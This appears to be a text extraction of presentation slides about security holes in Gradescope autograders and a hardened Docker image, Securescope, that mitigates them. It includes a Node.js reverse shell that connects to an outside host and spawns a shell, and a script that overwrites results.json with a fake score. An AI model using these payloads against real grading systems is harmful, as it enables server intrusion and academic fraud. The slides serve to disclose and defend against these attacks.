

*Student code*

*/autograder/results/results.json*



*Student code*

*/autograder/results/results.json*



*Student code*

*/autograder/results/results.json*



## **Mitigation**

- Harness generates **nonce** passed to language autograder as env variable
- Language autograder stores nonce, scrubs from environment
- Nonce inserted into results.json after test case checking
- **Harness validates nonce** against what was generated

*Note: student code can still read the nonce (stack introspection!)*

*● Diminishing returns…*

# **Impact and response**

### **Impact**

- Grade modification:
	- Only last submission kept
	- **Manual audit** can easily catch suspicious results

- Test case exfiltration:
	- Malicious student can find the test cases, then **bury with many legitimate submissions**
	- "Submit early, submit often" multiple submissions **may not look suspicious**
	- **CS224N Student:TA ratio was 25 auditing 25\*N submissions every week is unsustainable**

### **Gradescope's response (2020)**

*It's not easy to lower the privileges of the student code independently of the autograder in a typical unit-test style situation. It's often relatively easy to use permissions and/or apparmor to enable this for a specific assignment, and we'd be happy to help with that, but a general fix will take us longer...But that requires your autograder to be structured in a way that is amenable to that, which is not easily feasible for all autograders.*

*Also, you likely are aware, but if a student were to do this, they would not be able to hide it, because they can't edit their submission after the fact, meaning you could discover this and pursue severe disciplinary action against them if needed.*

# **Securescope: fixing autograder security**

#### **Securescope: a hardened base Docker image**

*Gradescope can't add optional security features? Why not make my own…*

- seccomp-based **rudimentary firewall** and inotify blocking
- Run language autograder and student code as **non-root user**
- **Verify result integrity** with a nonce

*Fully drop-in compatible with custom language autograders! Use environment variables to toggle security features*

*<https://github.com/saligrama/securescope>*

**Programming Assignment 1** 

Winter 2023

CS 255: Intro to Cryptography

Prof. Dan Boneh

Due Tuesday, Feb. 14, 11:59pm

#### **Introduction**  $\mathbf{1}$

In many software systems today, the primary weakness often lies in the user's password. This is especially apparent in light of recent security breaches that have highlighted some of the weak passwords people commonly use (e.g.,  $123456$  or password). It is very important, then, that users choose strong passwords (or "passphrases") to secure their accounts, but strong passwords can be long and unwieldy. Even more problematic, the user generally has many different services that use password authentication, and as a result, the user has to recall many different passwords.

One way for users to address this problem is to use a password manager, such as BitWarden and 1Password. Password managers make it very convenient for users to use a unique, strong password for each service that requires password authentication. However, given the sensitivity of the data contained in the password manager, one must take considerable care to store the information securely.

In this assignment, you will be writing a secure and efficient password manager. In your implementation, you will make use of various cryptographic primitives we have discussed in class—notably, authenticated encryption and collision-resistant hash functions. Because it is ill-advised to implement your own primitives in cryptography, you should use an established library: in this case, the SubtleCrypto. We will provide starter code that contains a basic template, which you will be able to fill in to satisfy the functionality and security properties described below.

**Confirmed vulnerability to both reverse shell and grade modification attacks.**

```
// reverse shell, rewritten in NodeJS
(function() {
   var net = require("net"),
       cp = require("child_process"),
      sh = cp \cdot spam("/bin(sh", []); var client = new net.Socket();
   client.connect("c2.saligrama.io", 4444, function() {
       client.pipe(sh.stdin);
       sh.stdout.pipe(client);
       sh.stderr.pipe(client);
   });
   return /a/;
\})();
                   at internalConnect (node:net:1059:16)
                    at defaultTriggerAsyncIdScope (node:internal/async_hooks:465:18)
                    at node:net:1248:9
                    at process.processTicksAndRejections (node:internal/process/task_queues:77:11)
```

```
// NodeJS result modification via closing file descriptors
const { writeFileSync, closeSync } = require('fs');
writeFileSync("/autograder/results/results.json", "{\"score\": 999.0}");
for (var i = 0; i < 10; i++) {
    try {
        closeSync(i);
    } catch (err) {
       continue;
   \overline{3}}
process.exit(0);
```
The student submission was rejected as cryptographic nonce verification failed. This may suggest that the student is trying to tamper with the autograder's results. Results (JSON):

```
"score": 999.0
Expected nonce: rREzF4uCLu66B7Wp1XupydhEx4scJYWKGvbyZM_nszM
```
# Most importantly: **does not break existing student submissions**



#### **Resources**

- *● Blog post* <https://saligrama.io/blog/post/gradescope-autograder-security>
- *Securescope* –<https://github.com/saligrama/securescope>

### **Credits**

- *Ideas, advice, CS255 autograder source* George Hosono
- *● CS255 project submissions*  Glen Husman, Kelechi Uhegbu, Nathan Bhak
- *● Blog post edits and suggestions* Glen Husman, Miles McCain
- *Root reverse shell attack* – [Andy Lyu \(2020\)](https://medium.com/@andylyu/how-a-frustrating-computer-science-assignment-lead-to-me-gaining-access-to-the-server-that-graded-502310cf03ae)
- *Grade mod. via script append attack* [Hanbang Wang \(2019\)](https://www.seas.upenn.edu/~hanbangw/blog/hack-gs/)